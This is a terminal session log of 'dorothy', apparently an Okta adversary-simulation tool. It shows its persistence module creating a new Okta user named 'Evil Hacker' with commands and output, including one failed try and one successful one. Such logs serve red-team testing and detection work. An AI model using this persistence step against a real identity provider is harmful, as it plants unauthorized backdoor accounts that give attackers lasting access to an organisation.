 dorothy > persistence
dorothy > persistence > create-user
dorothy > persistence > create-user > info
+------------+-------+----------+------------------------------------------------------+
|   Option   | Value | Required |                     Description                      |
+------------+-------+----------+------------------------------------------------------+
| first-name |       |   True   |                Given name of the user                |
| last-name  |       |   True   |               Family name of the user                |
|   email    |       |   True   |            Primary email address of user             |
|   login    |       |   True   |      Unique identifier for the user (username)       |
| group-ids  |       |  False   | The unique ID(s) of the group(s) to put the user in. |
|            |       |          |           Separate group IDs using a comma           |
+------------+-------+----------+------------------------------------------------------+
dorothy > persistence > create-user > set --first-name Evil --last-name Hacker --email evilhacker@gmail.com --login eveilhacker@gmail.com
dorothy > persistence > create-user > info
+------------+-----------------------+----------+------------------------------------------------------+
|   Option   |         Value         | Required |                     Description                      |
+------------+-----------------------+----------+------------------------------------------------------+
| first-name |         Evil          |   True   |                Given name of the user                |
| last-name  |        Hacker         |   True   |               Family name of the user                |
|   email    | evilhacker@gmail.com  |   True   |            Primary email address of user             |
|   login    | eveilhacker@gmail.com |   True   |      Unique identifier for the user (username)       |
| group-ids  |                       |  False   | The unique ID(s) of the group(s) to put the user in. |
|            |                       |          |           Separate group IDs using a comma           |
+------------+-----------------------+----------+------------------------------------------------------+
dorothy > persistence > create-user > execute
[*] Enter a password for the new user. The input for this value is hidden:
[*] Attempting to create new Okta user eveilhacker@gmail.com
[!] ERROR. Verify that the Okta URL and API token in your configuration profile are correct
AttributeError: 'NoneType' object has no attribute 'ok'
dorothy > persistence > create-user > execute
[*] Enter a password for the new user. The input for this value is hidden:
[*] Attempting to create new Okta user eveilhacker@gmail.com
[*] Created new Okta user eveilhacker@gmail.com
dorothy > persistence > create-user >